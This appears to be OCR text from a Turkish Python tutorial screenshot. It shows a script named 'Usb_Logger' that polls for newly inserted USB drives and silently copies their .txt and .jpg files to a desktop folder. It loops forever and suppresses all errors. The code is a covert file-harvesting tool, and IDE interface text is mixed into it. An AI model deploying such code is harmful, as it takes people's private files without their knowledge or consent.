 Son Rütuşlar ve Programı Test Etmek
⇒Programı while döngüsüne sokup sürekli sorgulaması ve
bir hata anında durmaması için try except icine sokulur.
Ve sağlam bir yere kopyalanması işlemi yapılır. Bunun içinde
bilgisayarın kendi kullanıcı adının bulması sağlanıp, bu yol kop-
yalama işlemi için kullanılır. Eğer böyle bir klasör yoksa
oluşturulur.
File Edit View Git Project Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Solution1 MY
Attach... Python 3.9 Live Share
SQL Server Object Explorer
SQL Server
Projects
065_Usb_Logger.py
from ctypes import windll
import string
import time
import os
import shutil
def surucu_bul():
bitmask=windll.kernel32.GetLogicalDrives()
suruculer=list()
for harf in string.ascii_uppercase:
if bitmask & 1:
suruculer.append(harf)
bitmask >>= 1
return suruculer
username=os.getlogin()
Bilgisayar kullanıcı adı
if not os.path.exists("C:/Users/"+username+"/Desktop/Kopya_Klasor"):
os.mkdir("C:/Users/"+username+"/Desktop/Kopya_Klasor")
Böyle bir klasör yoksa
oluşturuyor.
while True: → while döngüsü
try:
ilk=surucu_bul()
time.sleep(10)
ikinci=surucu_bul()
if len(ikinci) > len(ilk):
usb_surucu=set(ikinci)-set(ilk)
for surucu in usb_surucu:
for klasor_yolu,klasor_ismi,dosya_ismi in os.walk(surucu+":/"):
for x in dosya_ismi:
if x.endswith(".txt") or x.endswith(".jpg"):
shutil.copy(klasor_yolu+"/"+x, "C:/Users/"+username+"/Desktop/Kopya_Klasor")
dosyanın kaydedi-
leceği klasör.
except:
pass
Solution Explorer
Search Solution Explorer (Ctrl+ş)
Solution 'Solution1' (0 projects)
Solution Explorer Git Changes
Properties
SQL Server Object Explorer Toolbox
94 % No issues found Ln: 37 Ch: 9 SPC CRLF
Ready 3
Yapışkan ... python Bu bilgisay... MyyeL Des... Python ile ... Untitled-1.... 065_Usb_L... Spotify Pr... 12:13
14.05.2021 1